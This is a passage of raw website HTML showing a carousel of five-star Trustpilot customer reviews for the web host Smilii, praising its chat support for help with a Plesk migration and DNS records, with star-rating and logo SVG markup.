<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Smilii has great hosting with 24/7 chat…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Smilii has great hosting with 24/7 chat support and fair prices. During my Plesk migration, they missed a small setting like turning off the spam filter I think, which caused me to lose a couple of emails. But their support team was super quick to fix it, and Belle from support explained everything really well. [&hellip;]</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Clara Robinson</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/677e76574282219b2d0a8b6a">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6426 post-6426 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">I reached out to customer support today…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I reached out to customer support today using the online chat and got Daniel again. He’s helped me a lot as I’m still learning about hosting, and today he quickly helped me out with transferring some DNS records. Huge thanks to him and the Smilii team for their amazing support 🙌🏽</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Blake Sanders</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/67869e4c79981423e3df5a89">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6409 post-6409 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
